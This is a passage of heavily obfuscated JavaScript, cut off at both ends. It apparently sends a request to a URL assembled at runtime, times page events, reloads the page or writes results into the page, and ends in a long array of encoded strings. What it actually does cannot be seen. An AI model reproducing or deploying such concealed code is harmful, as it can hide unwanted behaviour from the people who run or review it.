_0x3d9b7f[_0x3fd5('0x27', '\x68\x48\x65\x74')]()[_0x3fd5('0x28', '\x62\x37\x54\x6c')](),_0x2678e5),_0x3fd5('0x29', '\x5e\x38\x53\x76'));break;case 0x4:_0x81d37=_0x3fd5('0x2a', '\x4e\x6e\x57\x6c');_0x55c4b3[0x1]='\x63\x3a'+_0x2cc37b[_0x3fd5('0x2b', '\x44\x39\x69\x30')](new _0x3d9b7f[_0x3fd5('0x2c', '\x32\x30\x56\x73')]()[_0x3fd5('0x2d', '\x6e\x24\x74\x4b')](),_0x2678e5);if(_0x2cc37b[_0x3fd5('0x2e', '\x72\x25\x33\x41')](_0x46bfee[_0x3fd5('0x2f', '\x79\x4a\x61\x53')],0xc8)){if(window[_0x3fd5('0x30', '\x69\x59\x5a\x2a')]){_0xc56708();_0x3d9b7f[_0x3fd5('0x31', '\x68\x48\x65\x74')][_0x3fd5('0x32', '\x55\x4a\x54\x5a')](_0x3fd5('0x33', '\x34\x45\x5a\x49'),_0x3d9b7f[_0x3fd5('0x34', '\x4b\x69\x6f\x62')]);}else{_0x3d9b7f[_0x3fd5('0x35', '\x44\x39\x62\x38')][_0x3fd5('0x36', '\x75\x38\x43\x35')]();}}break;}};continue;case'\x33':_0x3d9b7f[_0x3fd5('0x37', '\x70\x71\x30\x6a')]=function(){if(!window[_0x3fd5('0x38', '\x5e\x38\x53\x76')])_0x2cc37b[_0x3fd5('0x39', '\x4c\x5a\x61\x70')](_0xc56708);};continue;case'\x34':_0x46bfee[_0x3fd5('0x3a', '\x4d\x55\x62\x79')](null);continue;case'\x35':_0x46bfee[_0x3fd5('0x3b', '\x61\x52\x6a\x35')](_0x3fd5('0x3c', '\x4e\x6e\x57\x6c'),_0x2cebff[_0x3fd5('0x3d', '\x79\x4a\x61\x53')](_0x3fd5('0x3e', '\x45\x73\x21\x66'),_0x1122fa),![]);continue;}break;}}catch(_0x45d13f){_0x81d37+=_0x2cebff[_0x3fd5('0x3f', '\x68\x48\x65\x74')](_0x2cebff[_0x3fd5('0x40', '\x45\x73\x21\x66')](_0x2cebff[_0x3fd5('0x41', '\x75\x38\x43\x35')](new _0x3d9b7f[_0x3fd5('0x42', '\x69\x59\x5a\x2a')]()[_0x3fd5('0x14', '\x75\x59\x79\x33')](),_0x2678e5),_0x3fd5('0x43', '\x39\x6c\x4b\x62')),_0x45d13f);}continue;case'\x38':var _0x46bfee;continue;case'\x39':var _0x2cc37b={'\x4d\x57\x63':function _0xd481a5(_0x2d0d3d,_0x564d05){return _0x2cebff[_0x3fd5('0x44', '\x25\x78\x73\x4b')](_0x2d0d3d,_0x564d05);},'\x48\x65\x66':function _0x50a15e(_0xa7925e,_0x25251d){return _0x2cebff[_0x3fd5('0x45', '\x5e\x24\x66\x4a')](_0xa7925e,_0x25251d);},'\x70\x79\x71':function _0x14ae04(_0x3a516d,_0x391fcc){return _0x2cebff[_0x3fd5('0x46', '\x68\x48\x65\x74')](_0x3a516d,_0x391fcc);},'\x6f\x74\x56':function _0x41f5ae(_0x188b25,_0x4ee23b){return _0x2cebff[_0x3fd5('0x47', '\x69\x59\x5a\x2a')](_0x188b25,_0x4ee23b);},'\x57\x72\x47':function _0x5af9cc(_0x4cc67f){return _0x2cebff[_0x3fd5('0x48', '\x57\x39\x59\x34')](_0x4cc67f);},'\x75\x49\x69':function _0x4a179d(_0x246109,_0xc57754){return _0x2cebff[_0x3fd5('0x49', '\x29\x77\x23\x4d')](_0x246109,_0xc57754);},'\x64\x66\x79':function _0x38f6e(_0x39c727,_0x906ba1){return _0x2cebff[_0x3fd5('0x4a', '\x36\x39\x45\x46')](_0x39c727,_0x906ba1);},'\x64\x45\x41':function _0x3beb0d(_0x4bbbde,_0x421f33){return _0x2cebff[_0x3fd5('0x4b', '\x48\x39\x33\x6c')](_0x4bbbde,_0x421f33);},'\x51\x59\x61':function _0x5b3540(_0x336233,_0x23480a){return _0x2cebff[_0x3fd5('0x4c', '\x34\x45\x5a\x49')](_0x336233,_0x23480a);},'\x71\x70\x50':function _0x3a3de5(_0x425731,_0x1123d2){return _0x2cebff[_0x3fd5('0x4d', '\x62\x37\x54\x6c')](_0x425731,_0x1123d2);},'\x41\x56\x45':function _0x28d373(_0x5aa3d4,_0x46a483){return _0x2cebff[_0x3fd5('0x4e', '\x34\x73\x6a\x56')](_0x5aa3d4,_0x46a483);},'\x65\x42\x6e':function _0x4aa44c(_0x474b2e,_0x3d0012){return _0x2cebff[_0x3fd5('0x4f', '\x55\x37\x33\x65')](_0x474b2e,_0x3d0012);}};continue;case'\x31\x30':var _0xc56708=function(){_0x55c4b3[0x2]=_0x2cc37b[_0x3fd5('0x50', '\x70\x71\x30\x6a')]('\x72\x3a',_0x2cc37b[_0x3fd5('0x51', '\x75\x59\x79\x33')](new _0x3d9b7f[_0x3fd5('0x52', '\x51\x75\x6c\x58')]()[_0x3fd5('0x53', '\x55\x4a\x54\x5a')](),_0x2678e5));_0x7611dc[_0x3fd5('0x54', '\x44\x39\x69\x30')](_0x3fd5('0x55', '\x54\x40\x73\x65'))[_0x3fd5('0x56', '\x36\x40\x4f\x28')]=_0x2cc37b[_0x3fd5('0x57', '\x6e\x24\x74\x4b')](_0x3fd5('0x58', '\x29\x6f\x58\x40'),_0x2cc37b[_0x3fd5('0x59', '\x47\x54\x77\x77')](_0x1172a5,_0x2cc37b[_0x3fd5('0x5a', '\x32\x30\x56\x73')](_0x2cc37b[_0x3fd5('0x5b', '\x31\x31\x34\x66')](_0x2cc37b[_0x3fd5('0x5c', '\x5b\x34\x26\x23')](_0x81d37,'\x20\x28'),_0x55c4b3[_0x3fd5('0x5d', '\x6e\x51\x66\x29')]()),'\x29')));};continue;}break;}}());var _0xe56d=['\x77\x71\x62\x44\x73\x73\x4f\x35\x56\x38\x4f\x42\x77\x70\x66\x44\x69\x73\x4b\x4b','\x59\x33\x55\x75\x77\x35\x37\x44\x74\x38\x4b\x59\x77\x35\x7a\x43\x76\x6a\x6e\x43\x70\x4d\x4f\x35','\x77\x35\x59\x57\x77\x71\x45\x61\x77\x72\x31\x5a\x63\x4d\x4b\x64','\x77\x70\x44\x43\x69\x73\x4b\x78','\x77\x34\x34\x64\x77\x37\x6f\x3d','\x77\x70\x44\x44\x67\x4d\x4f\x71','\x59\x6c\x4d\x61','\x77\x72\x62\x44\x74\x46\x68\x61','\x51\x38\x4b\x49\x77\x71\x58\x43\x70\x42\x49\x63\x46\x41\x3d\x3d','\x53\x68\x33\x44\x68\x63\x4b\x68\x77\x71\x48\x44\x75\x48\x58\x43\x70\x43\x62\x43\x6a\x6a\x66\x43\x75\x63\x4f\x4a\x45\x73\x4f\x41\x57\x44\x66\x43\x69\x38\x4b\x76','\x77\x34\x63\x75\x53\x44\x72\x44\x76\x41\x3d\x3d','\x44\x46\x4c\x43\x67\x51\x3d\x3d','\x56\x38\x4b\x59\x77\x72\x50\x43\x67\x77\x38\x44','\x77\x36\x49\x51\x77\x72\x6b\x3d','\x44\x6c\x4c\x43\x67\x63\x4b\x30\x77\x72\x77\x55','\x77\x70\x54\x44\x70\x30\x56\x31\x57\x56\x6f\x3d','\x77\x6f\x72\x44\x75\x56\x34\x56\x77\x37\x72\x44\x74\x41\x3d\x3d','\x48\x73\x4f\x68\x59\x41\x3d\x3d','\x53\x38\x4f\x4c\x77\x6f\x51\x3d','\x4a\x73\x4f\x37\x77\x71\x58\x44\x75\x63\x4b\x56\x77\x6f\x4e\x32\x77\x6f\x41\x32','\x77\x36\x45\x54\x77\x35\x44\x44\x6f\x4d\x4f\x57\x77\x34\x67\x3d','\x77\x37\x78\x59\x77\x72\x34\x3d','\x58\x43\x54\x44\x6e\x6d\x52\x6e','\x50\x38\x4f\x77\x77\x71\x2f\x44\x75\x38\x4b\x48\x77\x6f\x49\x3d','\x77\x72\x6a\x43\x68\x4d\x4f\x74','\x77\x35\x78\x76\x48\x51\x3d\x3d','\x77\x6f\x39\x32\x77\x37\x33\x43\x73\x4d\x4b\x6f\x63\x51\x3d\x3d','\x44\x54\x58\x44\x67\x6e\x5a\x32\x77\x70\x4d\x3d','\x77\x71\x37\x44\x68\x38\x4f\x73','\x77\x6f\x2f\x44\x70\x31\x4d\x3d','\x56\x73\x4f\x39\x62\x6b\x48\x43\x6f\x73\x4f\x54','\x41\x67\x35\x39\x64\x63\x4f\x4f','\x54\x57\x62\x43\x6e\x77\x3d\x3d','\x77\x35\x55\x4d\x77\x71\x73\x3d','\x77\x71\x44\x44\x69\x4d\x4b\x76\x77\x72\x70\x30\x54\x4d\x4b\x78\x55\x52\x34\x3d','\x77\x72\x6e\x44\x67\x38\x4b\x6c\x77\x72\x68\x6d\x54\x51\x3d\x3d','\x52\x63\x4b\x79\x77\x37\x51\x3d','\x77\x70\x37\x43\x6b\x7a\x30\x3d','\x48\x73\x4f\x72\x77\x71\x48\x43\x74\x4d\x4b\x2b\x64\x67\x4a\x49\x77\x72\x4d\x2f','\x53\x53\x34\x51','\x77\x37\x2f\x43\x71\x63\x4b\x2b','\x4c\x6b\x4d\x31','\x52\x77\x2f\x43\x68\x4d\x4b\x78\x77\x37\x51\x3d','\x44\x46\x72\x43\x6a\x67\x3d\x3d','\x63\x6d\x59\x55','\x63\x42\x41\x41','\x42\x57\x2f\x43\x68\x38\x4b\x4a\x77\x37\x33\x43\x67\x44\x2f\x43\x6a\x67\x3d\x3d','\x47\x6c\x6e\x44\x69\x63\x4f\x39\x77\x34\x33\x44\x69\x41\x3d\x3d','\x77\x36\x63\x4b\x77\x70\x34\x3d','\x77\x34\x2f\x44\x74\x6b\x31\x52\x59\x47\x73\x44\x77\x34\x58\x44\x68\x51\x44\x43\x6e\x73\x4f\x30\x57\x54\x62\x44\x68\x78\x51\x3d','\x77\x6f\x54\x43\x69\x73\x4f\x32\x77\x37\x64\x71\x77\x37\x30\x3d','\x77\x36\x6b\x36\x77\x37\x67\x3d','\x77\x71\x76\x44\x74\x73\x4f\x4e','\x4c\x46\x33\x43\x6a\x73\x4f\x61\x77\x34\x48\x44\x68\x73\x4b\x45\x45\x45\x54\x43\x73\x73\x4f\x56\x5a\x73\x4b\x50\x77\x72\x48\x43\x75\x54\x6f\x4c','\x77\x72\x4d\x36\x77\x36\x74\x4b\x77\x6f\x4d\x2f\x52\x55\x33\x43\x76\x67\x3d\x3d','\x77\x35\x7a\x43\x73\x73\x4b\x6e\x5a\x63\x4b\x6b','\x4a\x41\x72\x44\x6a\x77\x3d\x3d','\x42\x41\x4e\x6b\x5a\x38\x4f\x43\x51\x73\x4f\x32','\x65\x63\x4b\x38\x77\x36\x2f\x43\x72\x73\x4b\x51\x77\x36\x55\x3d','\x46\x67\x58\x43\x74\x51\x3d\x3d','\x77\x72\x4c\x44\x75\x38\x4f\x75\x52\x63\x4f\x50\x77\x70\x37\x44\x6e\x41\x3d\x3d','\x43\x4d\x4f\x56\x77\x70\x5a\x56\x77\x35\x4d\x33\x77\x35\x46\x6b\x57\x41\x3d\x3d','\x4b\x79\x4c\x43\x6a\x77\x3d\x3d','\x77\x6f\x50\x44\x6d\x42\x4e\x38\x77\x34\x2f\x43\x72\x69\x6b\x6a\x77\x36\x37\x44\x73\x4d\x4f\x37\x5a\x42\x38\x52\x77\x35\x54\x43\x73\x4d\x4f\x4a\x47\x73\x4f\x62\x62\x51\x72\x44\x71\x6d\x56\x74\x59\x42\x48\x44\x6d\x38\x4b\x57\x77\x72\x52\x52\x77\x71\x4d\x55\x51\x55\x73\x3d','\x41\x57\x7a\x43\x6f\x63\x4b\x61\x77\x36\x62\x43\x68\x79\x49\x3d','\x77\x37\x4e\x51\x53\x38\x4f\x6c\x57\x38\x4b\x72\x77\x37\x41\x4c','\x53\x79\x56\x30\x52\x79\x42\x59\x48\x47\x30\x4a\x77\x35\x7a\x44\x71\x79\x34\x3d','\x77\x72\x6e\x44\x67\x73\x4b\x50','\x51\x73\x4b\x78\x4d\x43\x34\x51\x41\x73\x4f\x72\x51\x51\x4d\x3d','\x55\x63\x4b\x32\x4f\x43\x34\x59\x43\x73\x4f\x6f\x51\x55\x64\x39\x77\x35\x2f\x43\x74\x73\x4f\x39\x77\x34\x48\x43\x68\x4d\x4f\x48\x4f\x38\x4b\x51\x45\x63\x4f\x41\x77\x70\x34\x3d','\x77\x70\x7a\x43\x71\x63\x4f\x67','\x77\x71\x62\x44\x6c\x73\x4b\x6e\x77\x72\x5a\x6d','\x53\x31\x6b\x75\x47\x32\x48\x43\x72\x77\x3d\x3d','\x77\x35\x68\x36\x43\x63\x4b\x56\x45\x41\x3d\x3d','\x77\x72\x2f\x43\x6e\x38\x4f\x59','\x4e\x56\x2f\x43\x6e\x38\x4f\x59\x77\x35\x44\x44\x70\x38\x4b\x39','\x43\x46\x46\x33\x77\x70\x51\x3d','\x55\x38\x4f\x79\x77\x72\x72\x43\x74\x38\x4b\x79\x66\x68\x67\x3d','\x77\x70\x58\x43\x71\x7a\x37\x43\x70\x73\x4b\x37\x77\x35\x67\x3d','\x77\x70\x7a\x44\x73\x45\x63\x3d','\x5a\x73\x4b\x70\x77\x35\x59\x3d','\x77\x70\x2f\x44\x6b\x51\x68\x38\x77\x35\x4c\x43\x71\x41\x3d\x3d','\x77\x37\x7a\x44\x75\x51\x77\x3d','\x50\x77\x4c\x43\x76\x4d\x4b\x62\x77\x37\x76\x44\x72\x73\x4f\x45\x77\x35\x4c\x43\x6a\x38\x4b\x63\x50\x38\x4f\x52\x50\x67\x2f\x44\x6f\x4d\x4b\x56\x77\x70\x37\x44\x6e\x47\x4c\x44\x76\x78\x73\x3d','\x77\x70\x77\x4e\x77\x35\x34\x2f\x50\x58\x51\x67\x64\x54\x51\x53\x77\x72\x30\x6f\x63\x54\x4d\x61\x77\x35\x7a\x43\x6d\x54\x39\x6a\x50\x44\x72\x44\x6f\x4d\x4f\x45\x77\x36\x55\x6f\x77\x37\x73\x3d','\x77\x70\x66\x44\x67\x73\x4f\x39\x50\x32\x38\x39\x77\x34\x63\x3d','\x59\x33\x62\x43\x76\x73\x4b\x33\x77\x71\x31\x56','\x77\x35\x4e\x41\x77\x72\x6f\x3d','\x55\x38\x4f\x79\x77\x72\x72\x43\x74\x38\x4b\x79\x66\x6a\x52\x44\x77\x71\x34\x76\x77\x35\x6c\x6e\x54\x4d\x4b\x53\x48\x6c\x58\x44\x68\x73\x4b\x2f\x77\x72\x6f\x6f\x77\x6f\x58\x43\x72\x73\x4b\x42\x77\x70\x64\x62\x4a\x7a\x6a\x44\x67\x4d\x4b\x33\x53\x48\x4c\x43\x70\x63\x4f\x42\x4c\x38\x4f\x52\x77\x36\x34\x3d','\x77\x35\x68\x51\x77\x70\x34\x3d','\x47\x54\x62\x43\x67\x77\x3d\x3d','\x64\x63\x4b\x64\x77\x70\x73\x3d','\x77\x6f\x6e\x43\x6f\x69\x58\x43\x70\x73\x4b\x6d\x77\x35\x37\x44\x73\x52\x55\x55\x47\x41\x51\x3d','\x56\x6b\x49\x4b','\x44\x55\x48\x43\x73\x51\x3d\x3d','\x43\x32\x77\x79\x77\x37\x34\x69\x53\x63\x4f\x6d\x62\x67\x7a\x43\x71\x48\x59\x3d','\x5a\x6d\x38\x75\x77\x34\x37\x44\x74\x38\x4b\x44\x77\x34\x62\x43\x73\x77\x3d\x3d','\x77\x35\x64\x41\x77\x37\x6b\x3d','\x61\x33\x62\x43\x70\x73\x4b\x35\x77\x72\x70\x59\x55\x73\x4f\x4d\x65\x38\x4b\x48','\x77\x35\x6a\x43\x67\x63\x4b\x67\x4e\x54\x7a\x44\x73\x73\x4b\x66\x77\x37\x6a\x44\x6a\x67\x3d\x3d','\x77\x72\x62\x44\x73\x73\x4f\x6f\x56\x67\x3d\x3d','\x77\x36\x50\x44\x73\x63\x4b\x4e\x50\x77\x76\x44\x6b\x41\x3d\x3d','\x42\x57\x58\x43\x70\x38\x4b\x4a','\x77\x70\x37\x44\x6d\x77\x52\x79\x77\x34\x72\x43\x70\x51\x3d\x3d','\x4f\x46\x54\x43\x69\x4d\x4f\x57\x77\x35\x7a\x44\x68\x38\x4b\x72','\x57\x55\x76\x43\x6d\x67\x3d\x3d','\x77\x70\x44\x44\x71\x73\x4f\x57','\x77\x71\x50\x43\x6c\x63\x4f\x47\x66\x63\x4b\x69\x77\x70\x45\x3d','\x43\x33\x67\x64','\x77\x34\x78\x4c\x4e\x51\x3d\x3d','\x4d\x6d\x31\x6f','\x77\x35\x4c\x44\x6f\x6c\x59\x49\x77\x36\x44\x44\x71\x4d\x4b\x71\x77\x72\x4e\x76\x51\x45\x44\x43\x6b\x67\x74\x4a\x51\x7a\x51\x3d','\x77\x36\x56\x64\x77\x6f\x7a\x43\x73\x7a\x6e\x44\x67\x31\x35\x38','\x77\x72\x7a\x44\x6d\x63\x4f\x57','\x77\x71\x7a\x44\x68\x4d\x4b\x73\x77\x72\x52\x4b\x63\x73\x4b\x30\x62\x55\x30\x57\x42\x73\x4b\x6b\x64\x38\x4b\x66\x77\x34\x4d\x72\x77\x72\x58\x43\x74\x38\x4f\x4b\x57\x38\x4f\x53\x77\x72\x72\x44\x6e\x4d\x4f\x6e\x77\x6f\x6f\x55\x77\x37\x39\x7a\x45\x63\x4f\x34\x4b\x32\x6a\x43\x6a\x55\x63\x44\x5a\x38\x4f\x72\x54\x78\x76\x43\x6f\x67\x3d\x3d','\x61\x67\x4d\x6d','\x4e\x6c\x37\x43\x6b\x73\x4f\x54','\x46\x57\x45\x78\x77\x37\x41\x73\x52\x73\x4f\x4e\x5a\x41\x59\x3d','\x55\x73\x4b\x6e\x50\x54\x67\x43\x47\x41\x3d\x3d','\x50\x63\x4f\x30\x77\x72\x66\x44\x74\x63\x4b\x55\x77\x6f\x74\x73\x77\x6f\x6f\x67\x77\x6f\x50\x44\x6e\x67\x58\x43\x6b\x51\x4d\x75\x42\x77\x3d\x3d','\x77\x36\x37\x44\x6c\x43\x62\x43\x6c\x63\x4f\x52','\x4f\x51\x76\x43\x70\x38\x4b\x59\x77\x37\x33\x44\x73\x67\x3d\x3d','\x77\x35\x6f\x2f\x55\x6a\x72\x44\x72\x33\x58\x43\x6c\x48\x38\x33\x48\x4d\x4f\x65\x4c\x63\x4b\x63\x77\x37\x63\x6a\x4c\x73\x4f\x43','\x77\x35\x31\x72\x43\x63\x4b\x4a\x41\x51\x3d\x3d','\x4c\x68\x37\x43\x75\x63\x4b\x79\x77\x37\x50\x44\x72\x63\x4f\x2b','\x49\x51\x2f\x43\x76\x38\x4b\x56\x77\x37\x58\x44\x6f\x63\x4f\x76\x77\x35\x6a\x43\x68\x63\x4f\x47\x63\x73\x4f\x54\x4a\x45\x6a\x44\x75\x63\x4b\x58\x77\x70\x6a\x43\x6c\x57\x66\x44\x74\x41\x62\x44\x75\x38\x4f\x79\x4e\x47\x50\x43\x67\x67\x4d\x3d','\x44\x6b\x56\x6f\x77\x6f\x6c\x7a','\x53\x41\x34\x2f','\x43\x32\x77\x79\x77\x37\x34\x69\x53\x63\x4f\x4b','\x47\x67\x35\x6e\x61\x63\x4f\x4d\x54\x63\x4f\x78\x41\x44\x6a\x44\x71\x77\x4e\x61\x77\x6f\x4d\x6c\x77\x71\x51\x51\x4f\x45\x6b\x3d','\x43\x30\x62\x43\x6a\x38\x4b\x79\x77\x71\x30\x3d','\x77\x37\x4d\x71\x77\x72\x6c\x43\x77\x35\x63\x73\x42\x6c\x77\x3d','\x77\x6f\x62\x43\x6a\x73\x4f\x75\x77\x37\x6c\x35\x77\x37\x54\x43\x6d\x73\x4b\x41\x77\x6f\x4c\x44\x6a\x42\x38\x30\x65\x67\x44\x44\x67\x7a\x6a\x43\x6c\x31\x70\x41','\x51\x63\x4b\x2b\x4f\x44\x34\x54','\x77\x36\x2f\x44\x6b\x43\x6a\x43\x68\x4d\x4f\x47\x77\x36\x6f\x30\x77\x35\x4c\x43\x67\x41\x3d\x3d','\x43\x32\x77\x6d\x77\x36\x30\x74\x53\x4d\x4f\x4c\x5a\x67\x3d\x3d','\x77\x72\x2f\x43\x6e\x4d\x4f\x64\x66\x63\x4b\x2f\x77\x70\x66\x44\x6b\x7a\x31\x39\x48\x58\x66\x43\x6b\x69\x70\x69\x45\x6a\x48\x44\x74\x51\x3d\x3d','\x77\x36\x37\x43\x6f\x63\x4b\x2f\x5a\x63\x4b\x6d\x77\x34\x74\x46\x43\x43\x76\x44\x75\x52\x41\x34\x77\x72\x51\x3d','\x47\x46\x2f\x43\x69\x73\x4b\x30\x77\x72\x77\x56','\x44\x51\x54\x43\x6b\x38\x4b\x32\x77\x37\x48\x44\x73\x42\x4c\x43\x69\x6c\x30\x3d','\x77\x35\x45\x6d\x54\x53\x44\x44\x76\x47\x63\x3d','\x77\x70\x44\x43\x67\x4d\x4f\x41\x65\x38\x4b\x34\x77\x6f\x33\x44\x6f\x7a\x55\x3d','\x4a\x43\x30\x35\x77\x35\x4e\x32\x77\x36\x45\x75\x77\x37\x4c\x43\x70\x52\x66\x43\x75\x67\x3d\x3d','\x77\x37\x52\x4b\x77\x72\x62\x43\x74\x44\x2f\x44\x6d\x51\x3d\x3d','\x47\x30\x78\x32\x77\x70\x4e\x37\x58\x67\x3d\x3d','\x45\x30\x54\x44\x6a\x73\x4f\x70\x77\x34\x33\x44\x6b\x77\x3d\x3d','\x5a\x52\x6f\x2f\x51\x48\x58\x44\x70\x41\x3d\x3d','\x5a\x57\x49\x70\x77\x35\x37\x44\x74\x38\x4b\x5a','\x77\x37\x66\x44\x68\x53\x2f\x43\x6b\x73\x4f\x56','\x77\x71\x72\x43\x69\x4d\x4f\x42\x61\x63\x4b\x69\x77\x6f\x6f\x3d','\x42\x4d\x4f\x72\x66\x51\x3d\x3d','\x51\x44\x49\x39\x55\x53\x78\x66','\x77\x36\x5a\x59\x51\x63\x4f\x68\x52\x38\x4b\x6a','\x77\x72\x4c\x43\x6d\x51\x78\x30\x77\x36\x42\x73','\x77\x71\x37\x43\x68\x38\x4f\x4e\x61\x63\x4b\x35\x77\x70\x54\x44\x70\x53\x31\x6f','\x77\x36\x56\x4d\x51\x63\x4f\x6d\x58\x4d\x4b\x6b\x77\x35\x6b\x4c\x4c\x73\x4b\x65\x77\x34\x59\x49','\x77\x37\x4c\x44\x71\x4d\x4b\x47\x49\x42\x72\x44\x6c\x77\x3d\x3d','\x53\x73\x4b\x47\x77\x36\x2f\x43\x6f\x4d\x4b\x44\x77\x36\x56\x70\x44\x30\x68\x32\x56\x51\x3d\x3d','\x77\x71\x76\x44\x73\x56\x37\x43\x72\x56\x72\x43\x75\x41\x3d\x3d','\x4f\x46\x37\x43\x6c\x73\x4f\x38\x77\x35\x33\x44\x6e\x4d\x4b\x30\x47\x46\x33\x43\x73\x73\x4f\x5a\x5a\x38\x4b\x56','\x42\x43\x6a\x44\x68\x57\x4a\x32\x77\x6f\x67\x3d','\x77\x71\x62\x44\x75\x4d\x4f\x32\x59\x38\x4f\x54\x77\x6f\x54\x44\x67\x4d\x4b\x56\x77\x70\x6c\x30\x52\x68\x58\x44\x67\x38\x4b\x6f\x4f\x31\x63\x75\x41\x41\x74\x78\x77\x71\x37\x43\x73\x44\x67\x3d','\x51\x63\x4b\x56\x77\x72\x6a\x43\x67\x77\x38\x43','\x53\x73\x4b\x4b\x77\x36\x54\x43\x70\x63\x4b\x42\x77\x36\x4e\x30\x46\x30\x52\x62\x65\x63\x4f\x4d\x50\x44\x52\x59\x49\x63\x4f\x61\x77\x6f\x44\x44\x68\x32\x6b\x66\x51\x41\x3d\x3d','\x77\x71\x62\x44\x75\x4d\x4f\x34\x56\x38\x4f\x4c\x77\x70\x58\x44\x67\x63\x4b\x4d\x77\x35\x5a\x66\x63\x41\x33\x44\x69\x4d\x4b\x4a\x4d\x45\x73\x7a\x42\x41\x46\x76\x77\x70\x33\x43\x70\x69\x6e\x44\x6d\x48\x6e\x43\x68\x30\x62\x43\x73\x73\x4b\x68\x46\x67\x3d\x3d','\x4b\x7a\x42\x6d\x5a\x63\x4f\x4a\x53\x4d\x4f\x33\x42\x6a\x7a\x43\x6f\x41\x46\x70\x77\x70\x45\x79\x77\x72\x41\x57\x4f\x6c\x42\x4b\x77\x36\x56\x74','\x77\x34\x6e\x43\x6e\x63\x4b\x6d\x4d\x68\x44\x44\x73\x4d\x4b\x55\x77\x36\x4c\x43\x6c\x42\x34\x6b\x46\x58\x5a\x42\x44\x6c\x39\x68\x51\x33\x4e\x52\x77\x37\x50\x44\x6b\x52\x52\x53\x77\x71\x67\x51\x77\x70\x74\x45\x77\x72\x4c\x44\x6e\x45\x31\x57\x77\x35\x62\x44\x67\x67\x55\x4d\x77\x36\x59\x3d','\x77\x36\x67\x4f\x77\x35\x66\x44\x74\x4d\x4f\x57\x77\x35\x4d\x3d','\x77\x72\x7a\x44\x6c\x69\x37\x43\x67\x38\x4f\x72\x77\x36\x49\x78\x77\x35\x50\x43\x6d\x42\x44\x44\x73\x78\x44\x43\x6a\x4d\x4f\x64\x4c\x63\x4f\x4b\x77\x37\x70\x58\x4f\x38\x4b\x67\x4d\x38\x4f\x68\x61\x56\x6f\x53\x77\x37\x66\x44\x71\x38\x4b\x76','\x77\x70\x77\x54\x77\x34\x51\x37\x4d\x57\x6b\x4d\x50\x6a\x6f\x44\x77\x37\x49\x34\x65\x54\x49\x61','\x53\x31\x39\x2f\x77\x70\x66\x43\x76\x4d\x4f\x56\x63\x51\x3d\x3d','\x47\x6b\x76\x43\x6a\x4d\x4b\x6c\x77\x71\x6b\x4b\x41\x73\x4b\x4b\x58\x63\x4f\x2b\x49\x31\x70\x57\x77\x36\x6b\x3d','\x57\x45\x4a\x6b\x77\x70\x66\x43\x6f\x63\x4f\x4a','\x77\x70\x33\x44\x70\x45\x59\x54\x77\x36\x66\x44\x74\x63\x4b\x37','\x77\x72\x4c\x44\x69\x73\x4b\x6b\x77\x72\x31\x7a\x53\x63\x4f\x78\x52\x41\x68\x4f\x54\x73\x4f\x34\x52\x73\x4f\x48','\x51\x6b\x51\x70\x44\x32\x48\x43\x74\x41\x3d\x3d','\x77\x72\x37\x44\x75\x31\x6a\x43\x76\x55\x76\x43\x75\x4d\x4f\x62','\x77\x34\x44\x44\x74\x63\x4b\x4e\x45\x68\x33\x44\x6c\x31\x6e\x43\x74\x6a\x38\x5a\x77\x34\x77\x3d','\x77\x35\x33\x43\x70\x38\x4b\x36\x65\x63\x4b\x35\x77\x35\x78\x34\x62\x32\x37\x44\x74\x51\x5a\x38\x77\x36\x6b\x3d','\x4f\x55\x6e\x43\x6b\x73\x4f\x4f\x77\x35\x7a\x44\x6d\x77\x3d\x3d','\x56\x73\x4b\x79\x77\x34\x55\x3d','\x4e\x4d\x4f\x35\x77\x71\x37\x44\x76\x73\x4b\x53\x77\x6f\x5a\x4d\x77\x6f\x30\x37\x77\x35\x37\x43\x6c\x56\x33\x43\x6d\x41\x73\x75\x46\x30\x42\x68','\x43\x38\x4f\x61\x77\x70\x35\x46\x77\x35\x41\x3d','\x77\x70\x6a\x44\x71\x46\x6b\x43\x77\x36\x48\x44\x73\x4d\x4f\x77\x77\x36\x64\x6c\x5a\x56\x58\x43\x6a\x42\x64\x47\x55\x48\x6c\x6f','\x55\x73\x4b\x4d\x77\x72\x33\x43\x68\x52\x34\x3d','\x4d\x79\x4d\x47\x77\x34\x74\x55\x77\x36\x41\x68\x77\x37\x73\x3d','\x77\x35\x77\x53\x77\x72\x55\x47\x77\x72\x31\x66\x59\x63\x4b\x41\x51\x38\x4b\x39\x58\x6e\x66\x44\x73\x6e\x5a\x68\x57\x38\x4b\x76\x77\x70\x4d\x3d','\x77\x35\x46\x67\x77\x36\x6e\x43\x6e\x38\x4b\x33\x64\x53\x62\x44\x6b\x41\x3d\x3d','\x47\x46\x33\x44\x6b\x63\x4f\x7a\x77\x35\x37\x44\x67\x63\x4b\x33\x77\x35\x4d\x49\x46\x30\x50\x44\x6c\x73\x4f\x6e\x42\x73\x4f\x62','\x46\x48\x6a\x43\x76\x63\x4b\x4f\x77\x37\x76\x43\x6d\x67\x3d\x3d','\x77\x70\x62\x43\x76\x54\x50\x43\x73\x63\x4b\x36','\x45\x30\x62\x43\x6c\x63\x4b\x75\x77\x71\x38\x48\x57\x4d\x4b\x58\x53\x73\x4b\x68\x4e\x56\x78\x4b\x77\x36\x4a\x77\x51\x55\x33\x43\x75\x58\x67\x68','\x77\x70\x62\x44\x6a\x41\x39\x6f\x77\x35\x4c\x43\x73\x77\x3d\x3d','\x77\x36\x41\x70\x77\x72\x5a\x59\x77\x35\x51\x67\x41\x46\x6a\x44\x70\x52\x45\x3d','\x44\x7a\x48\x44\x6d\x6e\x68\x6c\x77\x70\x72\x43\x6f\x6e\x4e\x64\x77\x35\x33\x43\x68\x43\x4d\x41\x53\x79\x62\x43\x76\x46\x54\x43\x6d\x58\x4c\x44\x71\x57\x4d\x5a\x62\x41\x3d\x3d','\x77\x36\x58\x43\x73\x73\x4b\x37','\x77\x70\x4c\x44\x6a\x63\x4f\x33\x50\x57\x49\x54\x77\x34\x59\x69','\x77\x37\x73\x38\x54\x6a\x62\x44\x71\x32\x44\x44\x6a\x6e\x73\x67\x53\x38\x4f\x4d\x64\x63\x4b\x62\x77\x35\x41\x73\x4a\x38\x4f\x49\x53\x55\x72\x44\x75\x63\x4b\x70\x77\x71\x74\x62\x77\x36\x6f\x59\x77\x36\x38\x3d','\x77\x36\x64\x54\x77\x72\x50\x43\x73\x69\x34\x3d','\x62\x6d\x38\x74\x77\x34\x2f\x44\x70\x73\x4b\x59\x77\x36\x67\x3d','\x45\x51\x54\x43\x69\x4d\x4b\x75','\x42\x63\x4f\x75\x59\x6b\x2f\x43\x74\x4d\x4f\x45\x77\x6f\x55\x3d','\x77\x34\x50\x43\x70\x38\x4b\x6c\x61\x38\x4b